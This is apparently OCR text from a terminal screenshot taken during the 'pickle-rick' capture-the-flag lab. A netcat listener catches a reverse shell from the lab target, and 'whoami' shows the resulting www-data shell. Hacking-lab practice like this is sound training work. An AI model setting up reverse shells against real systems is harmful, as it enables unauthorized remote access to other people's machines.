 kali@kali: ~/Machines/pickle-rick
Archivo Acciones Editar Vista Ayuda
kali@kali: ~/VPN × kali@kali: ~/Machines/pickle-rick ×
┌──(kali㉿kali)-[~/Machines/pickle-rick]
└─$ nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.9.5.12] from (UNKNOWN) [10.10.220.28] 59304
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$